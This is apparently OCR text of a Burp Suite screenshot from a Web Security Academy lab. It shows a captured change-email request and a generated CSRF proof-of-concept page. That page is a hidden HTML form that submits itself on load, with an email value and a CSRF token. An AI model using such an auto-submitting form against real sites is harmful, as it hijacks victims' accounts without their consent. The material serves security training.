 CSRF PoC generator
Request to: https://ac5d1ffd1fc6a5adc06e464b008200f2.web-security-academy.net
Options
?
Pretty Raw Hex \n
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://ac5d1ffd1fc6a5adc06e464b008200f2.web-security-academy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 email=ha%40gmail.com&csrf=clKASDwn60pFRrHsE5y2UNuRgrY2M2UT
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 20
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://ac5d1ffd1fc6a5adc06e464b008200f2.web-security-academy.net/my-account/change-email" method="POST">
6 <input type="hidden" name="email" value="ha&#64;gmail&#46;com" />
7 <input type="hidden" name="csrf" value="43hPx9sHPtIkVAIzubzoKJSPoxOtFpPQ" />
8 <input type="submit" value="Submit request" />
9 </form>
10 <script>
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15